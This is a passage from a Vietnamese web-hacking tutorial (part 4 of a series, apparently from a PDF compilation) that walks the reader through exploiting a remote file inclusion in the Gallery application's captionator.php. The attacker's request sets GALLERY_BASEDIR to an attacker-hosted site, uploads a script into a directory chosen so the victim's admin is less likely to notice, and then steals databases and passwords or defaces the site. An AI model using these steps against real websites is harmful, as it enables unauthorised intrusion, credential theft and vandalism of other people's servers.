 http://wWw.Hack.Cf Page 146
upload.php mà ta đã chuẩn bị từ trước do đó bạn hãy xác định cùng tôi bằng cách
nhìn vào những chữ cuốI cùng của mỗi hàng kết quả :
+ Bạn hãy loại bỏ trường hợp các thư mục mà có dấu “.” hoặc “..” vì đây là thư mục
gốc hoặc là thư mục ảo ( Nó thường được xếp trên cùng của các hàng kết quả ) .
+ Bạn cũng loạI bỏ những hàng có chữ cuối cùng có gắn đuôi ( VD như config.php ,
check.inc .v.v… ) vì đây là những file chứ không phải là thư mục .
+ Còn lại là những thư mục có thể upload nhưng tôi khuyên bạn nên chọn những
hàng chứa tên thư mục mà có chứa số lớn hơn 1 ( Bạn có thể xác định được chúng
bằng cách nhìn cột thứ 2 từ trái sang ) , vì như vậy vừa chắc chắn đây là thư mục
không phải thư mục ảo , vừa làm cho admin của trang Web đó khó phát hiện khi ta
cài file của ta vào . Tôi VD tôi phát hiện ra thư mục “loveyou” có chứa 12 file có thể
cho ta upload , như vậy đường dẫn chính thức mà ta upload lên sẽ là :
/home/abc/xyz/Gallery/loveyou
Bây giờ bạn hãy vào account host của bạn, sửa nội dung file init.php giống như mã
của file upload.php, nhưng sửa lại *PATH* thành “/home/abc/xyz/gallery/loveyou/ ”.
Đồng thời cũng chuẩn bị một file upload.php trên máy của bạn với *PATH* là “” ( 2
dấu ngoặc kép ).
Bây giờ là ta đã có thể upload file upload.php lên trang Web của nạn nhân được rồi ,
bạn hãy nhập địa chỉ sau trên trình duyệt Web của bạn :
http://<tên trang Web của nạn
nhân>/gallery./captionator.php?GALLERY_BASEDIR=http://wwwxx.brinkster.com/<t
ên trang Host bạn đã tạo từ đầu>/
Bạn sẽ thấy xuất hiện tiếp một khung hình chữ nhật và bên cạnh là có 2 nút lệnh ,
một là nút “brown” , một là nút “upload” . Nút “brown” bạn dùng để dẫn đến địa chỉ
file upload.php bạn đã chuẩn bị trên máy của bạn , nút “upload” khi bạn nhấn vào đó
thì nó sẽ upload file upload.php lên trang Web của nạn nhân . Ok , bây giờ coi như
bạn đã hoàn thành chặng đường hack Web rồi đó . Từ bây giờ bạn hãy vận dụng để
tấn công đối thủ như lấy database , password ( làm tương tự như các bài hướng dẫn
hack trước ) , nhưng các bạn chỉ nên thực tập chứ đừng xoá database hay phá Web
của họ. Nếu là một hacker chân chính các bạn chỉ cần upload lên trang Web dòng
chữ : “Hack by ……..” là đủ rồi .
Cũng như những lần trước , các bạn có thành công hay không cũng tuỳ thuộc vào sự
may mắn và kiên trì nghiên cứu vận dụng kiến thức của các bạn .
( Dựa theo hướng dẫn hack của huynh vnofear – viethacker.net )
GOOKLUCK!!!!!!!!!!!!
( Hết phần 4 )
Bài viết của ANHDENDAY
 